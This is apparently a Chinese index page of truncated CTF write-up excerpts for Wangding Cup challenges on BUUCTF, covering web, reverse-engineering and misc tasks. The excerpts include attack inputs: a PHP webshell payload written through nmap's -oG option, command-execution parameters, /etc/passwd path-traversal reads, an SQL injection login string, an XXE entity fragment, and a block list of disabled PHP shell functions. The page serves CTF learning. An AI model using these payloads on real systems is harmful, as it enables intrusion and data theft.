网鼎杯专题

BUUCTF—[网鼎杯 2020 朱雀组]phpweb

题解 打开题目是这样子的。 啥也不管抓个包看看,从它返回的信息判断出func后面的是要调用的函数,p后面的是要执行的内容。 那我们直接执行个系统命令看看,可以看到返回了hack,估计是做了过滤。 func=system&p=ls 直接读取源码看看咯,可以看到过滤了好多函数,反正我认识的可以进行命令执行的函数都给禁了。 func=file_get_contents&p=ind



[网鼎杯 2020 青龙组]singal

记录下angr初使用 这道题是很简单的逻辑 32位 我们提取opcode (你可以用convert) 我是用的IDApython\ import idcadr=0x00403040step=4#距离op=[]n=10#多少个数据while(n):op.append(hex(idc.get_wide_dword(adr)))adr+=stepn-=1print(op)



网鼎杯 2020 玄武组 SSRFMe

复习一下常见的redis主从复制 主要是redis伪服务器的选择和一些小坑点 <?php function check_inner_ip($url) { $match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url); if (!$match_result) { die('url fom



✿2018网鼎杯✿babyre

首先将Babyre.exe文件拖入peid看看有没有壳或者其他信息 很明显这是一个c# .net程序,.net程序一般要用dnspy 软件拖入dnspy,在主窗口很容易可以看到 最终flag为三段内容的拼接 this.contents = "flag{ca201ed0-9e07"; this.contents = ptr + "-11e8-b6dd"; this.content

2020网鼎杯朱雀组逆向Tree 及其思考

Tree IDA打开,先做信息收集:无壳,有符号表,函数窗口发现了未被调用过的可疑函数outtree string一下发现了疑似密文的一串字符串 找到main函数 main函数 checkflag规定输入的数据在‘0’~‘e’之间,并将其作为16进制数转换为4位二进制。 并且给出了flag的模板,可以知道flag长度为42 checkflag处理完之后将_root内存放的数据作为参

BUU [网鼎杯 2020 半决赛]AliceWebsite

BUU [网鼎杯 2020 半决赛]AliceWebsite 开题: hint附件是源码。在index.php中有一个毫无过滤的本地文件包含 <?php$action = (isset($_GET['action']) ? $_GET['action'] : 'home.php');if (file_exists($action)) {include $action;} else





2022网鼎杯re693

文件是go源码,直接在goland中打开,运行,根据输出提示来解题 根据提示 找到两个函数,第一个函数是有六个参数,并且第三个参数名为gLIhR的函数 是ZlXDJkH3OZN4Mayd 第二个函数是有三个调用并且调用名为cHZv5op8rOmlAkb6 一个一个找,找到满足只有六处引用的函数 就是UhnCm82SDGE0zLYO 然后查看主函数 func main

网鼎杯-phpweb

找了一些php读取文件的函数尝试读取源码,试了一个readfile就成功了 <?php $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshell

[网鼎杯 2020 半决赛]AliceWebsite --不会编程的崽

网鼎杯某些题还是很简单嘛,比如这题 有交互界面先去交互看看 斯,action=about.php?有一种可能是存在任意文件读取,试一下/etc/passwd 看来猜想正确,直接读取根目录的flag



命令执行 [网鼎杯 2020 朱雀组]Nmap1

打开题目 输入127.0.0.1 可以得到回显结果,猜测是命令执行,尝试使用|分隔地址与命令 127.0.0.1 | ls 可以看到|被\转义,尝试使用;: 直接放入Payload: ' <?php @eval($_POST["hack"]);?> -oG hack.php ' 尝试修改文件名后缀为phtml: ' <?php @eval($_POST["



SQL注入:网鼎杯2018-unfinish

目录 使用dirmap扫描 使用dirsearch扫描 使用acunetix扫描 爆破后端过滤的字符 绕过限制获取数据 这次的进行SQL注入的靶机是:BUUCTF在线评测 进入到主页面后发现是可以进行登录的,那么我们作为一个安全人员,那肯定不会按照常规的方式来进行,我们可以尝试扫描一下该网站,看是否可以扫描出源码 使用dirmap扫描 python dirmap.py



网络安全--网鼎杯2018漏洞复现(二次注入)

一、环境:在线测试平台 BUUCTF在线评测 (buuoj.cn) 二、进入界面先尝试万能账号 1'or'1'='1'# 换格式 hais1bux1 1@1'or'1'='1'# 三、万能的不行那我们就得想注册了,去register.php去看看 注册个账号 发现用户名回显,猜测考点为用户名处二次注入,再次注册 很明显是有的 三、如何解决?

【web | CTF】BUUCTF [网鼎杯 2020 青龙组]AreUSerialz

天命:php的序列化题目简直是玄学,既不能本地复现,也不能求证靶场环境 天命:本地php是复现不了反序列化漏洞的,都不知道是版本问题还是其他问题 天命:这题也是有点奇怪的,明明用字符串2也应该是可以,但偏偏就不行,神奇了 进来题目先看到php代码审计,是反序列化漏洞 先看进来入口的逻辑,判断是不是正常的ascii码字符,然后反序列化,可以忽略校验,都是正常的 // 校验你是不是as

CTF-i春秋网鼎杯第四场部分writeup题目分析

双色块 下载题目发现只有一个文件且为gif文件,可以正常打开,且只存在绿色和紫色两个颜色,分布不均匀。 先丢到winhexv看一下有没有插入其他文件,确实找到了png头文件。 到binwalk分析一下,分离出图片 上面写着key,可能下面用得到,继续分析这张图片无异常 接着分离一下gif,分离出576张图片,是24² 这两个变量应该是代表0,1了 按



2020网鼎杯---Java文件上传wp

前言 一篇文章读懂Java代码审计之XXE看过我这篇博客应该不难,没看过建议在看看。 题解 下载了所有的class发现需要上传xlsx poi 开头必须是execl 新建execl -1.xlsx文件,修改后缀名execl -1.xlsx.zip解压。 修改[Content-Types].xml <!DOCTYPE ANY [<!ENTITY % file SYSTEM

反序列化 [网鼎杯 2020 朱雀组]phpweb 1

打开题目 我们发现这个页面一直在不断的刷新 我们bp抓包一下看看 我们发现index.php用post方式传了两个参数上去,func和p 我们需要猜测func和p两个参数之间的关系,可以用php函数MD5测一下看看 我们在响应处得到了一串密文,md5解密一下看看 发现页面回响的内容就是123的md5加密后的内容 那我们直接看看能不能执行system函数

复盘网鼎杯Re-Signal Writeup

Signal 0x0 引言0x1 查壳0x2 分析 main0x3 瞧一瞧 __main()0x4 内存复制0x5 分析 vm_operad0x6 调试计算 V50x7 总结 0x0 引言 比赛时没能做出来这道题,当时我使用OD进行动态调试,分析出启动程序时初始化了0x72数组,并且含有一个12分支的switch被嵌套在循环中,最终没能搞定,今天就复盘这道题。 0x1 查壳

[网鼎杯 2020 半决赛]AliceWebsite

知识点:目录寻找 判断action是否存在,也就是我们可以一层一层的查文件,flag名试呗flag或者flag.php或者flag.txt <!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><title>Wecome to Alice's Website!</title><link href="./bootstra

web:[网鼎杯 2020 青龙组]AreUSerialz

题目 点进题目发现 需要进行代码审计 function __destruct() {if($this->op === "2")$this->op = "1";$this->content = "";$this->process();} 这里有__destruct()函数,在对象销毁时自动调用,根据$op属性的值进行一些操作,并重置属性的值,后再次调用process()方法,同时该

2020 网鼎杯 Re WP

测试文件:https://lanzous.com/b07rlon9c -----------青龙组----------- Misc 签到 回答完问题,输入token之后,在控制台可见。 flag{32c7c08cc310048a8605c5e2caba3e99} crypto boom 首先MD5解密 46e5efe6165a5afb361217446a2dbd01得到

[网鼎杯 2020 白虎组]PicDown python反弹shell proc/self目录的信息

[网鼎杯 2020 白虎组]PicDown - 知乎 这里确实完全不会 第一次遇到一个只有文件读取思路的题目 这里也确实说明还是要学学一些其他的东西了 首先打开环境 只存在一个框框 我们通过 目录扫描 抓包 注入 发现没有用 我们测试能不能任意文件读取 ?url=../../../../etc/passwd 发现读取成功 其次我到这里就没有思路了 我们首先学东西吧

[网鼎杯 2020 白虎组]PicDown python反弹shell proc/self目录的信息

[网鼎杯 2020 白虎组]PicDown - 知乎 这里确实完全不会 第一次遇到一个只有文件读取思路的题目 这里也确实说明还是要学学一些其他的东西了 首先打开环境 只存在一个框框 我们通过 目录扫描 抓包 注入 发现没有用 我们测试能不能任意文件读取 ?url=../../../../etc/passwd 发现读取成功 其次我到这里就没有思路了 我们首先学东西吧

![BUUCTF—[网鼎杯 2020 朱雀组]phpweb](https://i-blog.csdnimg.cn/direct/6d0c8544ce824c508275d1d3957b1dd1.png)

![[网鼎杯 2020 青龙组]singal](https://img-blog.csdnimg.cn/direct/06db77cf07584e1e9e7871f98664e87e.png)

![BUU [网鼎杯 2020 半决赛]AliceWebsite](https://img-blog.csdnimg.cn/img_convert/d386e65a76df0a7e20337de52f42bdbb.png)

![[网鼎杯 2020 半决赛]AliceWebsite --不会编程的崽](https://img-blog.csdnimg.cn/direct/43cf0115e3b94e65940f98ffe51712a8.png)

![命令执行 [网鼎杯 2020 朱雀组]Nmap1](https://img-blog.csdnimg.cn/direct/b10ca899c2124f93aa76875b6bc7f331.png)

![【web | CTF】BUUCTF [网鼎杯 2020 青龙组]AreUSerialz](/front/images/it_default.gif)

![反序列化 [网鼎杯 2020 朱雀组]phpweb 1](https://img-blog.csdnimg.cn/direct/8590d71bf0094336937f20db8d991c9b.png)

![[网鼎杯 2020 半决赛]AliceWebsite](https://img-blog.csdnimg.cn/1d0ef58fd3bf4485878d665368ea2a2f.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAc3VjYzM=,size_20,color_FFFFFF,t_70,g_se,x_16)

![web:[网鼎杯 2020 青龙组]AreUSerialz](https://img-blog.csdnimg.cn/5e1b479f769d41539688f58397020d41.png)

![[网鼎杯 2020 白虎组]PicDown python反弹shell proc/self目录的信息](https://img-blog.csdnimg.cn/e6348899ae344a7887e07dca86ae5655.png)